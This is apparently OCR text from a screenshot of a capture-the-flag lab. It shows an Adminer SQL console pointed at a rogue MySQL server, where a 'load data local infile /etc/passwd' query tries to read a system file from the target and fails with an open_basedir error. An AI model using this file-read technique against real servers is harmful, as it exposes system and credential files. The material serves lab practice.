 SQL command - 10.10.14
10.10.10.187/utility-scripts/adminer.php?server=10.10.14.30&username=final&db=admirer&
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter http://10.10.10.187/ad... Offensive
Language: English
MySQL » 10.10.14.30 » admirer » SQL command
Adminer 4.6.2 4.7.7
SQL command
DB: admirer
SQL command Import
Export Create table
select test
load data local infile '/etc/passwd'
into table test
fields terminated by "/n"
Error in query (2000): open_basedir restriction in effect. Unable to open file
load data local infile '/etc/passwd'
into table test
fields terminated by "/n"
Execute Limit rows: Stop on error Show only errors
History